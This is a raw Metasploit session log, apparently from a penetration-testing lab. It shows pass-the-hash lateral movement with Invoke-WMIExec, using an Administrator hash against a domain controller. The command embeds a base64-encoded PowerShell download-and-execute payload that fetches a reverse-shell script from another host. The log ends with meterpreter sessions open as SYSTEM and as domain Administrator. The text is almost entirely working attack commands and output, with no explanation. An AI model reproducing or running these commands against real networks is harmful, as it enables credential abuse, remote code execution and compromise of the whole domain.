 meterpreter > powershell_execute "Invoke-WMIExec -Target 172.16.6.3 -Domain . -Username Administrator -Hash 27dedb1dab4d8545c6e1c66fba077da0 -Command 'powershell -exec bypass -nop -e SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAG
UAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEANwAyAC4AMQA2AC4ANgAuADEAMAAwADoAOAAwADAAMgAvAG0AcgBzAGgAZQBsAGwALQBwADgAMAAwADEALgBzAHAAMQAnACkA'"
[+] Command execution completed:
[+] Command executed with process ID 3020 on 172.16.6.3
meterpreter >
[*] Sending stage (200774 bytes) to 10.129.86.112
[*] Meterpreter session 2 opened (10.10.15.8:80 -> 10.129.86.112:49754) at 2022-10-31 11:10:19 -0400
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/psexec) > sessions
Active sessions
===============
gatekeeper VBox_GAs_6
Id Name Type Information Connection
1.36
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WEB-WIN01 10.10.15.8:80 -> 10.129.86.112:49674 (10.129.86.112)
2 meterpreter x64/windows INLANEFREIGHT\Administrator @ DC01 10.10.15.8:80 -> 10.129.86.112:49754 (172.16.6.3)